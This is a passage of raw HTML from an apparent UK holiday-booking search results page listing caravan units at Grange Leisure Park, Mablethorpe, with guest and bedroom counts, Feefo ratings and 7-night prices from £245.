eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 4.1 out of 5" title="Feefo rating - 4.1 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.1</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>265</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/pet-friendly-gold-6-berth-lp25816?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Pet-Friendly Gold 6 Berth (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/pet-friendly-gold-6-berth-lp25816?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Pet-Friendly Gold 6 Berth" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/grange-silver-3-lp6322?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Grange Silver 3" title="Link to Grange Silver 3" target="_blank" rel="noopener noreferrer"><img alt="Typical Grange Silver 3" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP6322_IN01A_16.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP6322</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/grange-silver-3-lp6322?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Grange Silver 3" title="Grange Silver 3" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Grange Silver 3</a></h3></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">8 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">3 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 3.6 out of 5" title="Feefo rating - 3.6 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">3.6</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>249</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/grange-silver-3-lp6322?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Grange Silver 3 (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/grange-silver-3-lp6322?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Grange Silver 3" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/grange-gold-3-lp15805?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Grange Gold 3" title="Link to Grange Gold 3" target="_blank" rel="noopener noreferrer"><img alt="Grange Gold 3 - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP15805_EX01A_22.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP15805</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/grange-gold-3-lp15805?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Grange Gold 3" title="Grange Gold 3" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Grange Gold 3</a></h3></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">8 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">3 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 4.7 out of 5" title="Feefo rating - 4.7 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.7</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>245</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/grange-gold-3-lp15805?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Grange Gold 3 (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/grange-gold-3-lp15805?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Grange Gold 3" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div 